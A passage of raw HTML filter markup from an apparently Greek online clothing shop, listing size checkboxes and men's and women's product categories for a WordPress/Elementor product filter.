			name="pa_megethos"
			value="243"
			data-label="37"
			aria-label="37"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">37</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="244"
			data-label="38"
			aria-label="38"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">38</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="245"
			data-label="39"
			aria-label="39"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">39</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="246"
			data-label="40"
			aria-label="40"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">40</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="247"
			data-label="41"
			aria-label="41"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">41</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="248"
			data-label="42"
			aria-label="42"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">42</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="249"
			data-label="43"
			aria-label="43"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">43</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="250"
			data-label="44"
			aria-label="44"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">44</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="251"
			data-label="45"
			aria-label="45"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">45</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="268"
			data-label="46"
			aria-label="46"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">46</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="269"
			data-label="48"
			aria-label="48"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">48</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="292"
			data-label="XS"
			aria-label="XS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="25"
			data-label="S"
			aria-label="S"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">S</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="26"
			data-label="M"
			aria-label="M"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">M</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="27"
			data-label="L"
			aria-label="L"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">L</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="28"
			data-label="XL"
			aria-label="XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="29"
			data-label="XXL"
			aria-label="XXL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XXL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="305"
			data-label="2XL"
			aria-label="2XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">2XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="670"
			data-label="3XL"
			aria-label="3XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">3XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="187"
			data-label="OS"
			aria-label="OS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">OS</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3236f6a elementor-widget elementor-widget-shortcode" data-id="3236f6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="page" data-elementor-id="27023" class="elementor elementor-27023">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="hide" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Κατηγορίες</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="26873" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Κατηγορίες" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Κατηγορίες</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14092"
			data-label="New Collection"
			aria-label="New Collection"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">New Collection</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17437"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17440"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17413"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6335"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6710"
			data-label="ΓΡΑΒΑΤΑ"
			aria-label="ΓΡΑΒΑΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΡΑΒΑΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7088"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6671"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6378"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7077"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6699"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6578"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7481"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6102"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6094"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6090"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6118"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6181"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6100"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6189"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6105"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6098"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6096"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6121"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6193"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6116"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
<div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6389"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7784"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7833"
			data-label="ΒΕΡΜΟΥΔΑ"
			aria-label="ΒΕΡΜΟΥΔΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΒΕΡΜΟΥΔΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14271"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17430"
			data-label="ΖΑΚΕΤΑ"
			aria-label="ΖΑΚΕΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΑΚΕΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6742"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6581"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6814"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7616"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
